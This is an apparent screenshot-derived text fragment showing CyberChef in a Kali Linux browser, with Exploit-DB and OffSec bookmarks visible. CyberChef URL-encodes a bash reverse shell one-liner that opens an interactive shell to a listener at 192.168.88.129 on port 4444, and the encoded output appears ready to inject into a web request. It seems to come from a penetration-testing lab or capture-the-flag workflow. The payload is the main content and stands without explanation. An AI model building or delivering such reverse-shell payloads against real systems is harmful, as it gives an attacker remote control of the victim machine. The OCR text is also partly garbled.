 https://gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=YmFzaCAtYyAnYmFzaCAtaSA%
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Last build: 6 months ago Options About / Suppo
Recipe
Input
start: 54
end: 54
length: 0
length: 54
lines: 1
URL Encode
Encode all special chars
bash -c 'bash -i >& /dev/tcp/192.168.88.129/4444 0>&1'
tte
ightness
Output
time: 3ms
length: 96
lines: 1
bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20
%2Fdev%2Ftcp%2F192%2E168%2E88%2E129%2F4444%200%3E%261%27